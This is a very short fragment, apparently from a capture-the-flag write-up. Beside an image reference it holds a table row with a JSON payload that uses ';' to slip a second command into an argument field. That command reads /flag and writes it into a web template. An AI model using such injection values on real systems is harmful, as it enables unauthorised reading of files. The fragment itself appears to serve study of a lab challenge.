 1 | {"cmd":123,"args":";cat /flag > templates/user.html"} |